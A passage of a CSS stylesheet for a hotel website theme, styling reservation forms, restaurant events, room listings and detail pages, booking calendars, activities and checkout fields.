  font-family: 'Montserrat';
  margin: 0;
  line-height: 1;
  text-align: center;
}
.reservation .reservation_form {
  margin-top: 20px;
  color: #fff;
}
.reservation_form input[type="search"], 
.reservation_form input[type="text"], 
.reservation_form input[type="url"], 
.reservation_form input[type="number"], 
.reservation_form input[type="password"], 
.reservation_form input[type="email"], 
.reservation_form input[type="file"],
.reservation_form input[type="tel"],
.reservation_form select, 
.reservation_form textarea {
  border-color: #fff;
  color: #fff;
}
.reservation_form select option {
  color: #333;
}
.reservation_form button {
  margin-top: 20px;
}
.reservation_form input::-webkit-input-placeholder {
  color: #FFF;
}
.reservation_form input:-moz-placeholder {
  color: #FFF;
}
.reservation_form input::-moz-placeholder {
  color: #FFF;
}
.reservation_form input:-ms-input-placeholder {
  color: #FFF;
}

/* END / RESERVATION */
/* GALLERY RESTAURANT */
.section-gallery-restaurant {
  padding-top: 75px;
  padding-bottom: 85px;
}
/* END / GALLERY RESTAURANT */
/* EVENT DEAL RESTAURANT */
.section-event-restaurant {
  padding-top: 75px;
  padding-bottom: 75px;
}
.event-restaurant .event-restaurant_header {
  margin-top: 50px;
}
.event-restaurant_header {
  color: #fff;
}
.event-restaurant_header .icon {
  font-size: 50px;
}
.event-restaurant_header h2 {
  text-transform: uppercase;
  font-size: 35px;
  color: #fff;
  font-weight: bold;
  line-height: 1;
}
.event-restaurant_header p {
  margin-bottom: 0;
  font-size: 16px;
  margin-top: 20px;
}
.event-restaurant_content {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
}
.event-restaurant_content li {
  overflow: hidden;
  margin-top: 45px;
}
.event-restaurant_content li:first-child {
  margin-top: 0;
}
.event-restaurant_content li .event-date {
  width: 70px;
  padding: 8px 0;
  margin-right: 30px;
  float: left;
  border: 2px solid #000;
  display: block;
  text-align: center;
  font-size: 16px;
  text-transform: uppercase;
  line-height: 1;
}
.vc_parallax .event-restaurant_content li .event-date {
  border-color: #fff;
  color: #fff;
}
.dark-mode .event-restaurant_content li .event-date {
  border-color: #000;
}
.dark-mode .event-restaurant_content li .text h2,
.dark-mode li .event-date {
  color: #000;
}
.dark-mode .event-restaurant_content li .text a {
  color: #898989;
}
.event-restaurant_content li .event-date strong {
  display: block;
  font-family: 'Montserrat';
  font-size: 34px;
  margin-bottom: 5px;
}
.event-restaurant_content li .text {
  overflow: hidden;
}
.event-restaurant_content li .text h2 {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1.4em;
  margin-top: -3px;
}
.vc_parallax .event-restaurant_content li .text h2 {
  color: #fff;
}
.event-restaurant_content li .text a {
  display: inline-block;
  margin-top: 5px;
}
/* END / EVENT DEAL RESTAURANT */
/* 8.   Room
--------------------------------------------------------------------------------*/
.section-room {
  padding-top: 45px;
  padding-bottom: 100px;
}
.room_item-1 {
  position: relative;
}
.room_item-1 h2 {
  text-transform: uppercase;
  font-size: 26px;
}

.room_item-1 .img {
  position: relative;
  margin-top: 15px;
}

.room_item-1 .img img {
  width: 100%;
}
.room_item-1 .bot {
  border-top: 1px solid #e4e4e4;
  border-bottom: 1px solid #e4e4e4;
  overflow: hidden;
  padding: 10px 0;
  margin-top: 20px;
}
.room_item-1 .bot .price {
  display: inline-block;
  color: #898989;
  font-size: 14px;
  font-family: 'Montserrat';
  line-height: 30px;
}
.room_item-1 .bot .price .amount {
  color: #333333;
  font-weight: bold;
  font-size: 26px;
  margin-left: 5px;
}
.room_item-1 .bot .awe-btn {
  float: right;
}
.room_item-1:hover .img:before {
  opacity: 1;
  top: 0;
}
.room_item-2 {
  font-size: 0;
  overflow: hidden;
  margin-left: -15px;
  margin-right: -15px;
}
.room_item-2.img-right .img {
  left: 33.3333%;
}
.room_item-2.img-right .img:before {
  right: auto;
  left: 15px;
}
.room_item-2.img-right .text {
  right: 66.6667%;
}
.room_item-2 .img {
  font-size: 14px;
  display: inline-block;
  vertical-align: middle;
  position: relative;
  padding-left: 15px;
  padding-right: 15px;
  width: 66.6667%;
}
.room_item-2 .img:before {
  content: '';
  display: block;
  position: absolute;
  width: 40px;
  top: 40px;
  bottom: 40px;
  right: 15px;
  background-color: #fff;
  z-index: 2;
  display: none;
}
.room_item-2 .img img {
  width: 100%;
}

.room_item-2 .text {
  display: inline-block;
  font-size: 15px;
  vertical-align: middle;
  position: relative;
  padding-left: 15px;
  padding-right: 15px;
  width: -moz-calc(33.3333% - 1px);
  width: -o-calc(33.3333% - 1px);
  width: -webkit-calc(33.3333% - 1px);
  width: calc(33.3333% - 1px);
}
.room_item-2 .text h2 {
  text-transform: uppercase;
  font-size: 36px;
}
.room_item-2 .text .price {
  display: block;
  color: #333333;
  text-transform: uppercase;
  font-family: 'Montserrat';
  margin-top: 7px;
  margin-bottom: 30px;
  font-size: 14px;
}
.room_item-2:hover .img:after {
  opacity: 1;
  top: 0;
}
.room_item-3.thumbs-right .text-thumbs:before {
  left: 30px;
}
.room_item-3.thumbs-right .text-thumbs .thumbs {
  float: right;
  margin-left: 70px;
  margin-right: 0;
}
.room_item-3 .img {
  position: relative;
}
.room_item-3 .img img {
  width: 100%;
}

.room_item-3 .text-thumbs {
  margin-left: 70px;
  margin-right: 70px;
  position: relative;
}
.room_item-3 .text-thumbs:after {
  display: table;
  content: '';
  clear: both;
}
.room_item-3 .text-thumbs:before {
  display: block;
  content: '';
  height: 1px;
  width: 70px;
  background-color: #333333;
  position: absolute;
  left: 330px;
  bottom: 0;
}
.room_item-3 .text-thumbs .thumbs {
  width: 230px;
  float: left;
  margin-right: 70px;
  margin-top: 60px;
  position: relative;
}
.room_item-3 .text-thumbs .thumbs img {
  width: 100%;
}
.room_item-3 .text-thumbs .thumbs:before,
.room_item-3 .text-thumbs .thumbs:after {
  content: '';
  display: block;
  position: absolute;
  z-index: 1;
  pointer-events: none;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.room_item-3 .text-thumbs .thumbs:before {
  border-right: 4px solid #e7c130;
  border-bottom: 4px solid #e7c130;
  -webkit-transform-origin: bottom right;
  -moz-transform-origin: bottom right;
  -ms-transform-origin: bottom right;
  -o-transform-origin: bottom right;
}
.room_item-3 .text-thumbs .thumbs:after {
  border-left: 4px solid #e7c130;
  border-top: 4px solid #e7c130;
  -webkit-transform-origin: top left;
  -moz-transform-origin: top left;
  -ms-transform-origin: top left;
  -o-transform-origin: top left;
}
.room_item-3 .text-thumbs .text {
  overflow: hidden;
  padding: 20px 30px 0 30px;
  background-color: #fff;
  position: relative;
  -webkit-transform: translateY(-60px);
  -moz-transform: translateY(-60px);
  -ms-transform: translateY(-60px);
  -o-transform: translateY(-60px);
}
.room_item-3 .text-thumbs .text h2 {
  text-transform: uppercase;
  font-size: 36px;
}

.room_item-3 .text-thumbs .text .price {
  display: block;
  color: #333333;
  text-transform: uppercase;
  font-family: 'Montserrat';
  margin-top: 7px;
  margin-bottom: 25px;
  font-size:14px; 
}
.room_item-3:hover .img:before {
  opacity: 1;
  top: 0;
}
.room_item-3:hover .text-thumbs .thumbs:before,
.room_item-3:hover .text-thumbs .thumbs:after {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
}
.room_item-4 {
  margin-left: -15px;
  margin-right: -15px;
}
.room_item-4:after {
  content: '';
  display: table;
  clear: both;
}
.room_item-4 .img {
  float: left;
  position: relative;
  width: 41.66666667%;
  padding-left: 15px;
  padding-right: 15px;
}
.room_item-4 .img img {
  width: 100%;
}

.room_item-4 .text {
  overflow: hidden;
  position: relative;
}
.room_item-4 .text h2 {
  text-transform: uppercase;
  font-size: 36px;
}

.room_item-4 .text .price {
  display: block;
  color: #333333;
  text-transform: uppercase;
  font-family: 'Montserrat';
  margin-top: 7px;
  font-size: 14px;
  margin-bottom: 25px;
}

.room_item-4 .thumbs {
  position: relative;
}
.room_item-4 .thumbs img {
  width: 100%;
}
.room_item-4 .thumbs:before,
.room_item-4 .thumbs:after {
  content: '';
  display: block;
  position: absolute;
  z-index: 1;
  pointer-events: none;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.room_item-4 .thumbs:before {
  border-right: 3px solid #e7c130;
  border-bottom: 3px solid #e7c130;
  -webkit-transform-origin: bottom right;
  -moz-transform-origin: bottom right;
  -ms-transform-origin: bottom right;
  -o-transform-origin: bottom right;
}
.room_item-4 .thumbs:after {
  border-left: 3px solid #e7c130;
  border-top: 3px solid #e7c130;
  -webkit-transform-origin: top left;
  -moz-transform-origin: top left;
  -ms-transform-origin: top left;
  -o-transform-origin: top left;
}
.room_item-4 .text-thumbs {
  position: relative;
  float: left;
  width: 58.33333333%;
  padding-left: 15px;
  padding-right: 15px;
}
.room_item-4 .text-thumbs .text {
  padding-left: 70px;
  padding-right: 70px;
  margin-top: 45px;
}
.room_item-4 .text-thumbs .thumbs {
  margin-left: -30px;
  margin-top: 80px;
}
.room_item-4.img-right .img {
  left: 58.33333333%;
}
.room_item-4.img-right .text-thumbs {
  right: 41.66666667%;
}
.room_item-4.img-right .text-thumbs .thumbs {
  margin-left: 0;
  margin-right: -30px;
}
.room_item-4:hover .img:before {
  opacity: 1;
  top: 0;
}
.room_item-4:hover .thumbs:before,
.room_item-4:hover .thumbs:after {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
}
.room_item-5 {
  position: relative;
  background-position: 50% 50%;
  background-size: cover;
  background-repeat: no-repeat;
  overflow: hidden;
}

.room_item-5 .img {
  display: none;
  position: relative;
}
.room_item-5 .img img {
  width: 100%;
}

.room_item-5 .room_item-forward {
  position: absolute;
  bottom: 30px;
  left: 45px;
  right: 45px;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.room_item-5 .room_item-forward h2 {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 30px;
  font-family: 'Montserrat';
}
.room_item-5 .room_item-forward h2 a {
  color: #fff;
}
.room_item-5 .room_item-forward .price {
  display: block;
  color: #fff;
  text-transform: uppercase;
  font-family: 'Montserrat';
  font-size: 14px;
}
.room_item-5 .room_item-back {
  position: relative;
  z-index: 3;
  padding: 30px 50px;
  min-height: 325px;
  border: 2px solid #393736;
  background-color: rgba(255, 255, 255, 0.95);
  visibility: hidden;
  opacity: 0;
  -webkit-transform: scale(0.9);
  -moz-transform: scale(0.9);
  -ms-transform: scale(0.9);
  -o-transform: scale(0.9);
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
}

.room_item-5 .room_item-back h3 {
  font-size: 30px;
  text-transform: uppercase;
}
.room_item-5 .room_item-back .price {
  font-family: 'Montserrat';
  color: #333;
  font-size: 14px;
  text-transform: uppercase;
  margin-top: 10px;
  display: block;
}
.room_item-5:hover .room_item-back {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
}
.room_item-5:hover .img:before {
  opacity: 1;
  top: 0;
}
.room_item-6 {
  position: relative;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  overflow: hidden;
}
.room_item-6:before {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  background-color: rgba(255, 255, 255, 0.3);
  pointer-events: none;
  opacity: 0;
  width: -moz-calc(100% - 470px);
  width: -o-calc(100% - 470px);
  width: -webkit-calc(100% - 470px);
  width: calc(100% - 470px);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.room_item-6.event:before {
  right: auto;
  left: 0;
}
.room_item-6.event .text {
  float: right;
}
.room_item-6 .text {
  max-width: 470px;
  background-color: rgba(52, 74, 113, 0.8);
  padding: 60px 30px 60px 30px;
  position: relative;
  color: #fff;
}
.room_item-6 .text h2 {
  text-transform: uppercase;
  font-size: 32px;
  color: #fff;
}
.room_item-6 a:hover {
  color: #e7c130;
}
.room_item-6 a.awe-btn:hover {
  color: #fff;
}

.room_item-6 .text .price {
  display: block;
  color: #e7c130;
  text-transform: uppercase;
  font-family: 'Montserrat';
  margin-top: 7px;
  font-size: 14px;
}

.room_item-6:hover:before {
  opacity: 1;
}
.room-wrap-1 {
  margin-top: -45px;
}
.room-wrap-1 .room_item-1 {
  margin-top: 45px;
}
.room-wrap-2 {
  margin-top: -100px;
}
.room-wrap-2 .room_item-2 {
  margin-top: 100px;
}
.room-wrap-3 {
  margin-top: -100px;
}
.room-wrap-3 .room_item-3 {
  margin-top: 100px;
}
.room-wrap-4 {
  margin-top: -100px;
}
.room-wrap-4 .room_item-4 {
  margin-top: 100px;
}
.room-wrap-5 {
  margin-top: -30px;
}
.room-wrap-5 .room_item-5 {
  margin-top: 30px;
}
.room-wrap-6 {
  margin-top: -30px;
}
.room-wrap-6 .room_item-6 {
  margin-top: 30px;
}
.section-room-detail {
  padding-bottom: 100px;
}
.room-detail_img {
  position: relative;
  margin-top: 45px;
}
.room-detail_img .room_img-item {
  position: relative;
}
.room-detail_img .room_img-item h6 {
  background-color: rgba(51, 51, 51, 0.6);
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  font-size: 13px;
  color: #fff;
  padding: 15px 20px;
}
.room-detail_img .room_img-item img {
  width: 100%;
}
.room-detail_img .apb-zoom {
  position: absolute;
  bottom: 65px;
  right: 12px;
  color: rgba(255, 255, 255, 0.6);
  font-size: 20px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.room-detail_img .apb-zoom:hover {
  color: #e7c130;
}
.room-detail_thumbs {
  margin-top: 10px;
}
.room-detail_thumbs .owl-item {
  padding: 0 5px;
}
.room-detail_thumbs .owl-item.active a:before {
  border-color: #e7c130;
}
.room-detail_thumbs a {
  display: block;
  position: relative;
}
.room-detail_thumbs a:before {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  content: '';
  border: 4px solid transparent;
  pointer-events: none;
  z-index: 1;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.room-detail_thumbs a:hover::before {
  border-color: #e7c130;
}
.room-detail_thumbs a img {
  width: 100%;
}
.room-detail_thumbs .owl-prev,
.room-detail_thumbs .owl-next {
  width: 26px;
  text-align: center;
  background-color: #232323;
  border-width: 0;
  height: auto;
  top: 0;
  bottom: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
}
.room-detail_thumbs .owl-prev:hover,
.room-detail_thumbs .owl-next:hover {
  background-color: #e7c130;
  color: #fff;
}
.room-detail_thumbs .owl-prev .fa,
.room-detail_thumbs .owl-next .fa {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
}
.room-detail_thumbs .owl-prev {
  left: 0;
}
.room-detail_thumbs .owl-next {
  right: 0;
}
.room-detail_book {
  background-color: #f1f1f1;
  margin-top: 45px;
}
.room-detail_book .room-detail_total {
  padding: 20px 30px;
  text-align: center;
}
.room-detail_book .room-detail_total h6 {
  font-size: 15px;
  font-weight: bold;
  margin-top: 10px;
}
.room-detail_book .room-detail_total .price {
  margin-bottom: 0;
  margin-top: 10px;
  font-size: 18px;
  line-height: 1;
  font-family: 'Montserrat';
}
.room-detail_book .room-detail_total .price .amout {
  font-weight: bold;
  font-size: 40px;
  color: #232323;
}
.room-detail_book .room-detail_form {
  border-top: 1px solid #e4e4e4;
  padding: 0 30px 33px 30px;
}
.room-detail_book .room-detail_form label {
  display: block;
  clear: both;
  font-size: 12px;
  font-family: 'Montserrat';
  font-weight: bold;
  text-transform: uppercase;
  margin-top: 25px;
  margin-bottom: 10px;
}
.room-detail_book .room-detail_form .awe-calendar-wrapper {
  width: 100%;
}
.room-detail_book .room-detail_form .awe-calendar-wrapper .awe-calendar {
  border-width: 0;
  background-color: #fff;
  line-height: 30px;
  height: 30px;
  color: #898989;
  font-weight: 500;
}
.room-detail_book .room-detail_form .bootstrap-select.btn-group.awe-select {
  width: 100%;
}
.room-detail_book .room-detail_form .bootstrap-select.btn-group.awe-select .dropdown-toggle {
  background-color: #fff;
  height: 30px;
  border-width: 0;
  line-height: 30px;
}
.room-detail_book .room-detail_form .bootstrap-select.btn-group.awe-select .dropdown-toggle .filter-option,
.room-detail_book .room-detail_form .bootstrap-select.btn-group.awe-select .dropdown-toggle .caret {
  color: #333;
}
.room-detail_book .room-detail_form .bootstrap-select.btn-group.awe-select .dropdown-menu ul li a {
  padding: 7px 10px;
}
.room-detail_book .room-detail_form .awe-btn {
  width: 100%;
  font-weight: bold;
  font-size: 14px;
  padding: 10px;
  margin-top: 30px;
}
.room-detail_tab {
  margin-top: 40px;
  padding-top: 20px;
  border-top: 1px solid #e4e4e4;
}
.room-detail_tab-header {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
  margin-right: 70px;
}
.room-detail_tab-header li {
  border-bottom: 2px solid #e4e4e4;
  position: relative;
}
.room-detail_tab-header li a {
  padding: 30px 0 10px 0;
  color: #232323;
  text-transform: uppercase;
  font-weight: bold;
  position: relative;
  font-family: 'Montserrat';
  display: inline-block;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.room-detail_tab-header li a:before {
  height: 2px;
  content: '';
  width: 0;
  position: absolute;
  left: 0;
  bottom: -2px;
  background-color: #e7c130;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.room-detail_tab-header li.active a,
.room-detail_tab-header li:hover a {
  color: #e7c130;
}
.room-detail_tab-header li.active a:before,
.room-detail_tab-header li:hover a:before {
  width: 100%;
}
.room-detail_tab-content {
  padding-top: 20px;
  position: relative;
}
.room-detail_tab-content:before {
  border-left: 1px solid #e4e4e4;
  content: '';
  position: absolute;
  left: -30px;
  top: 0;
  bottom: 0;
}
.room-detail_amenities,
.room-detail_overview {
  color: #232323;
  font-size: 14px;
  font-weight: 500;
}
.room-detail_amenities h5,
.room-detail_overview h5 {
  font-family: 'Hind';
  font-weight: bold;
}
.room-detail_amenities p,
.room-detail_overview p {
  font-size: 14px;
  margin-bottom: 0;
}
.room-detail_amenities h6,
.room-detail_overview h6 {
  text-transform: uppercase;
  color: #232323;
  font-weight: bold;
  font-size: 14px;
  font-family: 'Hind';
  margin-top: 25px;
}
.room-detail_amenities ul,
.room-detail_overview ul {
  padding-left: 17px;
  margin-bottom: 0;
  margin-top: 5px;
}
.room-detail_amenities ul li,
.room-detail_overview ul li {
  padding: 4px 0;
}
.room-detail_package .room-package_item {
  padding: 25px 0;
  border-bottom: 1px solid #e4e4e4;
}
.room-detail_package .room-package_item:first-child {
  padding-top: 0;
}
.room-detail_package .room-package_item:last-child {
  border-bottom: 0;
}
.room-package_item {
  overflow: hidden;
}
.room-package_item .img {
  float: left;
  width: 100px;
  margin-right: 30px;
}
.room-package_item .img img {
  width: 100%;
}
.room-package_item .text {
  overflow: hidden;
  padding-right: 170px;
  position: relative;
  min-height: 70px;
}
.room-package_item .text h4 {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 14px;
  margin: 0;
  font-family: 'Montserrat';
}
.room-package_item .text h4 a {
  color: #232323;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.room-package_item .text h4 a:hover {
  color: #e7c130;
}
.room-package_item .text p {
  color: #898989;
  font-size: 13px;
  line-height: 1.428em;
  margin-bottom: 0;
  margin-top: 10px;
}
.room-package_item .text p b {
  color: #232323;
}
.room-package_item .text .room-package_price {
  position: absolute;
  right: 0;
  top: 0;
}
.room-package_item .text .room-package_price .price {
  color: #898989;
  font-size: 12px;
  margin: 0;
  text-align: right;
}
.room-package_item .text .room-package_price .price .amout {
  font-weight: bold;
  font-size: 20px;
  color: #232323;
}
.room-package_item .text .room-package_price .awe-btn {
  margin-top: 10px;
  font-size: 10px;
  font-weight: bold;
}
.room-detail_rates {
  padding-bottom: 20px;
}
.room-detail_rates table {
  width: 100%;
}
.room-detail_rates table th {
  color: #232323;
  font-size: 12px;
  font-family: 'Montserrat';
  text-transform: uppercase;
  font-weight: bold;
  background-color: #f1f1f1;
  padding: 15px 20px;
}
.room-detail_rates table td {
  padding: 15px 20px;
  border-bottom: 1px solid #e4e4e4;
  vertical-align: top;
}
.room-detail_rates table td h6 {
  color: #232323;
  font-size: 14px;
  text-transform: uppercase;
  font-family: 'Hind';
  font-weight: bold;
}
.room-detail_rates table td ul {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
  margin-top: 10px;
}
.room-detail_rates table td ul li {
  padding: 2px 0;
  color: #898989;
}
.room-detail_rates table td .price {
  color: #232323;
  font-family: 'Montserrat';
  font-size: 14px;
  margin-bottom: 0;
}
.calendar_custom {
  max-width: 390px;
}
.calendar_custom .calendar_title {
  text-align: center;
  color: #333;
  font-size: 14px;
  text-transform: uppercase;
  margin: 0;
  font-family: 'Montserrat';
  font-weight: bold;
  padding-top: 15px;
  padding-bottom: 15px;
  position: relative;
  border-bottom: 1px solid #e4e4e4;
  margin-left: 3px;
  margin-right: 3px;
}
.calendar_custom .calendar_title .calendar_corner {
  display: block;
  width: 24px;
  height: 24px;
  text-align: center;
  border: 1px solid #cbcbcb;
  color: #cbcbcb;
  line-height: 24px;
  font-size: 12px;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.calendar_custom .calendar_title .calendar_corner:hover {
  color: #e7c130;
  border-color: #e7c130;
}
.calendar_custom .calendar_title .calendar_corner.calendar_prev {
  left: 0;
}
.calendar_custom .calendar_title .calendar_corner.calendar_next {
  right: 0;
}
.calendar_custom .calendar_tabel {
  width: 100%;
  vertical-align: middle;
  text-align: center;
  table-layout: fixed;
}
.calendar_custom .calendar_tabel th {
  text-transform: uppercase;
  text-align: center;
  color: #333;
  font-size: 12px;
  padding-top: 10px;
  padding-bottom: 10px;
  font-weight: bold;
}
.calendar_custom .calendar_tabel td {
  background-color: #fff;
  background-clip: content-box;
  padding: 3px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.calendar_custom .calendar_tabel td a {
  position: relative;
  display: block;
  padding-top: 100%;
  color: #232323;
  font-size: 12px;
}
.calendar_custom .calendar_tabel td a:before {
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  content: '';
  border: 1px solid #333;
  position: absolute;
}
.calendar_custom .calendar_tabel td a small {
  position: absolute;
  top: 5px;
  right: 10px;
  font-size: 12px;
}
.calendar_custom .calendar_tabel td a span {
  position: absolute;
  top: 60%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
}
.calendar_custom .calendar_tabel td.not-available {
  background-color: #333;
}
.calendar_custom .calendar_tabel td.not-available a {
  color: #fff;
}
.room-detail_calendar-wrap .calendar_status {
  margin-top: 30px;
}
.room-detail_calendar-wrap .calendar_status span {
  color: #333333;
  font-size: 12px;
  font-weight: 500;
  padding: 0 10px;
}
.room-detail_calendar-wrap .calendar_status span:before {
  width: 20px;
  height: 20px;
  border: 1px solid #333;
  display: inline-block;
  vertical-align: middle;
  content: '';
  margin-right: 10px;
}
.room-detail_calendar-wrap .calendar_status span.not-available:before {
  background-color: #333;
}
.room-detail_compare {
  margin-top: 20px;
  padding-top: 50px;
  border-top: 1px solid #e4e4e4;
}
.room-detail_compare .room-compare_title {
  font-weight: bold;
  margin: 0;
  font-size: 22px;
  line-height: 1;
  color: #232323;
}
.room-detail_compare .room-compare_item {
  margin-top: 30px;
}
.room-compare_item {
  position: relative;
}
.room-compare_item .img {
  position: relative;
}
.room-compare_item .img img {
  width: 100%;
}
.room-compare_item .text {
  margin-top: 20px;
}
.room-compare_item .text h2 {
  font-size: 18px;
  font-weight: bold;
  margin: 0;
  text-transform: uppercase;
}
.room-compare_item .text h2 a {
  color: #232323;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.room-compare_item .text h2 a:hover {
  color: #e7c130;
}
.room-compare_item .text ul {
  color: #898989;
  margin-top: 10px;
  font-size: 14px;
  margin-bottom: 0;
  color: #333333;
  padding-left: 0;
  list-style: none;
}
.room-compare_item .text ul li {
  padding: 4px 0;
  font-weight: 500;
}
.room-compare_item .text ul li i {
  font-size: 12px;
  width: 25px;
  display: inline-block;
}
.room-compare_item .text .awe-btn {
  font-size: 10px;
  margin-top: 20px;
  font-weight: bold;
}
/* 9.   Activiti
--------------------------------------------------------------------------------*/
/* ACTIVITI */
.section-activiti {
  padding-top: 45px;
  padding-bottom: 75px;
}
.activiti_content .activiti_item {
  margin-top: 40px;
}
.activiti_item {
  position: relative;
}
.activiti_item .img {
  position: relative;
}
.activiti_item .img img {
  width: 100%;
}

.activiti_item .text {
  margin-top: 20px;
  margin-bottom: 20px;
}
.activiti_item .text h3 {
  text-transform: uppercase;
  font-size: 20px;
}

.activiti_item .text .view-more {
  font-weight: bold;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.activiti_item .text .view-more i {
  margin-left: 10px;
  font-size: 9px;
}
.activiti_item .text .view-more:hover {
  text-decoration: none;
}
.activiti_item:hover .img:before {
  opacity: 1;
  top: 0;
}
/* END / ACTIVITI */
/* 10.   Condition
--------------------------------------------------------------------------------*/
.section-term-condition {
  padding-top: 40px;
  padding-bottom: 80px;
}
.term-condition {
  color: #333;
  font-family: 500;
  font-size: 15px;
}
.term-condition p {
  margin-bottom: 0;
  font-weight: 500;
}
.term-condition h1,
.term-condition h2,
.term-condition h3,
.term-condition h4,
.term-condition h5,
.term-condition h6 {
  font-weight: bold;
}
.term-condition ul {
  padding-left: 20px;
}
.term-condition ul li {
  padding: 5px 0;
  color: #333;
  font-weight: 500;
}
/* 11.   Checkout
--------------------------------------------------------------------------------*/
.section-checkout {
  padding-top: 40px;
  padding-bottom: 50px;
  background-color: #ffffff;
}
.checkout .checkout_login {
  color: #898989;
  margin-bottom: 0;
}
.checkout .checkout_login a {
  color: #232323;
  font-weight: bold;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
}
.checkout .checkout_login a:hover {
  color: #e7c130;
}
.checkout .checkout_head {
  margin-top: 30px;
}
.checkout .checkout_head h3 {
  color: #000;
  font-weight: bold;
  font-size: 30px;
  text-transform: uppercase;
}
.checkout .checkout_head span {
  color: #000;
  font-size: 16px;
  margin-top: 10px;
  display: block;
}
.checkout label {
  font-weight: 500;
  color: #232323;
  display: block;
  clear: both;
}
.checkout .bootstrap-select.btn-group.awe-select {
  width: 100%;
}
.checkout .bootstrap-select.btn-group.awe-select .dropdown-toggle {
  border-color: #232323;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.checkout .bootstrap-select.btn-group.awe-select .dropdown-toggle:hover {
  border-color: #e7c130;
}
.checkout .bootstrap-select.btn-group.awe-select .dropdown-toggle .filter-option {
  color: #232323;
}
.checkout .checkout_form [class*="col-"] {
  margin-top: 20px;
}
.checkout .field-text {
  width: 100%;
  border: 2px solid #232323;
  background-color: transparent;
  color: #232323;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.checkout .field-text::-webkit-input-placeholder {
  color: #232323;
}
.checkout .field-text:-moz-placeholder {
  color: #232323;
}
.checkout .field-text::-moz-placeholder {
  color: #232323;
}
.checkout .field-text:-ms-input-placeholder {
  color: #232323;
}
.checkout .field-text:focus {
  border-color: #e7c130;
}
.checkout .field-textarea {
  border: 2px solid #232323;
  background-color: transparent;
  width: 100%;
  height: 100px;
  color: #232323;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.checkout .field-textarea::-webkit-input-placeholder {
  color: #232323;
}
.checkout .field-textarea:-moz-placeholder {
  color: #232323;
}
.checkout .field-textarea::-moz-placeholder {
  color: #232323;
}
